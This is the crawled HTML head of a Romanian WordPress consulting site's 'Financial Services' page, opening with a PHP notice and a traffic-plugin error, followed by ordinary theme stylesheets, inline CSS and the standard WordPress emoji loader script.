

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fjtdb.ro/services/financial-services/
body_size: 17180
content:
<br />
<b>Notice</b>:  A session had already been started - ignoring session_start() in <b>/home/scoalaau/fjtdb.ro/wp-content/plugins/keitaro-wp-plugin/public/class-keitaro-public.php</b> on line <b>83</b><br />
[REQ_ERR: UNKNOWN] [KTrafficClient] Something is wrong. Enable debug mode to see the reason.<!DOCTYPE html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="">
    <title>Financial Services &#8211; FJTDB</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#002e5b !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#002e5b !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#6c98e1 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#6c98e1 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#6c98e1; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#6c98e1; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#6c98e1; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FJTDB &raquo; Flux" href="http://fjtdb.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="FJTDB &raquo; Flux comentarii" href="http://fjtdb.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/fjtdb.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sb_instagram_styles-css' href='http://fjtdb.ro/wp-content/plugins/instagram-feed/css/sb-instagram-2-2.min.css?ver=2.4.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://fjtdb.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-icons-css' href='http://fjtdb.ro/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='http://fjtdb.ro/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='http://fjtdb.ro/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='http://fjtdb.ro/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='http://fjtdb.ro/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://fjtdb.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm-css' href='http://fjtdb.ro/wp-content/uploads/stm_fonts/stm/stm.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='http://fjtdb.ro/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://fjtdb.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='stm-gdpr-styles-css' href='http://fjtdb.ro/wp-content/plugins/stm-gdpr-compliance/assets/css/styles.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://fjtdb.ro/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=1768616530' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-style-css' href='http://fjtdb.ro/wp-content/themes/consulting/style.css?ver=1768616530' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-layout-css' href='http://fjtdb.ro/wp-content/themes/consulting/assets/css/layout_barcelona/main.css?ver=1768616530' type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.page_title{ background-repeat: repeat !important; }.mtc, .mtc_h:hover{
					color: #222831!important
				}.stc, .stc_h:hover{
					color: #4a57fe!important
				}.ttc, .ttc_h:hover{
					color: #3a57fe!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #222831!important
				}.sbc, .sbc_h:hover{
					background-color: #4a57fe!important
				}.tbc, .tbc_h:hover{
					background-color: #3a57fe!important
				}.mbdc, .mbdc_h:hover{
					border-color: #222831!important
				}.sbdc, .sbdc_h:hover{
					border-color: #4a57fe!important
				}.tbdc, .tbdc_h:hover{
					border-color: #3a57fe!important
				}
</style>
<link rel='stylesheet' id='child-style-css' href='http://fjtdb.ro/wp-content/themes/consulting-child/style.css?ver=1768616530' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='http://fjtdb.ro/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.1' type='text/css' media='all' />
<style id='vc_font_awesome_5_shims-inline-css' type='text/css'>
body #wrapper .fa.fa-facebook{font-family:'Font Awesome 5 Brands' !important;}
</style>
<link rel='stylesheet' id='vc_font_awesome_5-css' href='http://fjtdb.ro/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.1' type='text/css' media='all' />
<style id='vc_font_awesome_5-inline-css' type='text/css'>
body #wrapper .fa.fa-map-marker{font-family:'FontAwesome' !important;} body .fa.fa-map-marker:before{content:"\f041"}
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://fjtdb.ro/wp-content/themes/consulting/assets/css/font-awesome.min.css?ver=1768616530' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://fjtdb.ro/wp-content/themes/consulting/assets/css/select2.min.css?ver=1768616530' type='text/css' media='all' />
<link rel='stylesheet' id='header_builder-css' href='http://fjtdb.ro/wp-content/themes/consulting/assets/css/header_builder.css?ver=1768616530' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CMontserrat%3A400%2C500%2C600%2C600semi-bold%2C700%2C700bold&#038;ver=1768616530' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://fjtdb.ro/wp-content/themes/consulting/assets/css/jquery.fancybox.css?ver=1768616530' type='text/css' media='all' />
<link rel='stylesheet' id='consulting-global-styles-css' href='http://fjtdb.ro/wp-content/themes/consulting/assets/css/global_styles/main.css?ver=1768616530' type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>

    
        .elementor-widget-video .eicon-play {
            border-color: #3a57fe;
            background-color: #3a57fe;
        }

        .elementor-widget-wp-widget-nav_menu ul li,
        .elementor-widget-wp-widget-nav_menu ul li a {
            color: #222831;
        }

        .elementor-widget-wp-widget-nav_menu ul li.current-cat:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-cat>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current-menu-item>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover>a,
        .elementor-widget-wp-widget-nav_menu ul li.current_page_item>a,
        .elementor-widget-wp-widget-nav_menu ul li:hover>a {
            border-left-color: #4a57fe;
        }

        div.elementor-widget-button a.elementor-button,
        div.elementor-widget-button .elementor-button {
            background-color: #222831;
        }

        div.elementor-widget-button a.elementor-button:hover,
        div.elementor-widget-button .elementor-button:hover {
            background-color: #3a57fe;
            color: #222831;
        }

        .elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
        .elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
            color: #4a57fe;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
            background-color: #3a57fe;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
            color: #222831;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
            background-color: #222831;
        }

        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
        .consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
            color: #3a57fe;
        }

        .radial-progress .circle .mask .fill {
            background-color: #3a57fe;
        }

    

    
</style>
<link rel='stylesheet' id='stm_megamenu-css' href='http://fjtdb.ro/wp-content/themes/consulting/inc/megamenu/assets/css/megamenu.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://fjtdb.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stm_hb_main-css' href='http://fjtdb.ro/wp-content/plugins/pearl-header-builder/assets/frontend/assets/css/header/main.css?ver=1768616531' type='text/css' media='all' />
<link rel='stylesheet' id='stm_hb_sticky-css' href='http://fjtdb.ro/wp-content/plugins/pearl-header-builder/assets/frontend/assets/vendor/sticky.css?ver=1768616531' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://fjtdb.ro/wp-content/plugins/pearl-header-builder/assets/frontend/assets/css/font-awesome.min.css?ver=1768616531' type='text/css' media='all' />
<script type="text/javascript" src="http://fjtdb.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="http://fjtdb.ro/wp-content/themes/consulting/inc/megamenu/assets/js/megamenu.js?ver=6.4.7" id="stm_megamenu-js"></script>
